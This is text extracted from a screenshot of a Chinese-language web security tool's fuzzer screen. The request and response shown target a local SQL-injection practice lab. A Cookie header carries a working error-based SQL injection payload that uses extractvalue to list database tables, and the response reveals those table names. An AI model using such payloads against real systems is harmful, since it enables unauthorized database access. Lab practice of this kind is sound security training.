 [default]-本地模式
CPU 9%
127.0.0.1 42411
渗透测试
安全工具
插件
反连
数据库
导入协作资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页
History
MITM 交互式劫持
Web Fuzzer
WF-[1]
WF-[2]
WF-[3]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求
强制 HTTPS
历史
生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 GET /sqli/Less-21/index.php HTTP/1.1
2 Host ? : 192.168.43.190:8011
3 Upgrade-Insecure-Requests: 1
4 Referer: http://192.168.43.190:8011/sqli/Less-20/
5 Cache-Control: max-age=0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-L
9 Accept-E
10 Cookie: uname=2'and (ext
(table_name)  from infor
ase()),
0x7e))) #
11
插入标签
编码
解码
Md5 编码 md5
Base64 编码 base64enc
先 Base64 后 U... {{urlenc(base64enc(xxx))}}
HEX 编码（十六进制编码） hexenc
HTML 编码 htmlenc
URL 编码 urlenc
URL 编码（只编码特殊字符） urlescape
Responses
1096bytes / 25ms
美化
渲染
详情
远端地址:192.168.43.190:8011; 响
应时间:25ms; 总耗时:26ms; URL:h
ttp://192.168.43.190:8011/sql...
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1096
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /
>
12
13 <title>Less-20 Cookie Injection- Error Based- string</title>
14 </head>
15
16 <body bgcolor="#000000">
17
18
19
20
21
22
23 <center><br><br><br><img src="../images/Less-20.jpg" /
><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS
: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36</font><br><font
color= "cyan" font size="4">YOUR IP ADDRESS IS : 192.168.43.12</
font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE
OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5
>YOUR COOKIE : uname = 2'and (extractvalue(1,concat(0x7e,(select
group_concat(table_name)  from information_schema.tables where
table_schema=database()),0x7e))) # and expires: Mon 08 Jan 2024 -
21:07:03<br></font>Issue with your mysql: XPATH syntax error:
'~emails,referers,uagents,users~'